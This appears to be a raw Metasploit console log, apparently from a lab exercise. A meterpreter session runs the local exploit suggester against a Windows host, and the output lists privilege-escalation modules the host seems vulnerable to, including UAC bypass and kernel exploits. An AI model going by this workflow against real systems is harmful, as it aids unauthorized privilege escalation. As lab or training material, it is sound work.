 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.145.61 - Collecting local exploits for x86/windows...
[*] 10.10.145.61 - 186 exploit checks are being tried...
[-] 10.10.145.61 - Post interrupted by the console user
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.145.61 - Collecting local exploits for x86/windows...
[*] 10.10.145.61 - 186 exploit checks are being tried...
[+] 10.10.145.61 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.145.61 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated
. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.145.61 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.145.61 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.145.61 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.145.61 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.145.61 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.145.61 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.145.61 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.145.61 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41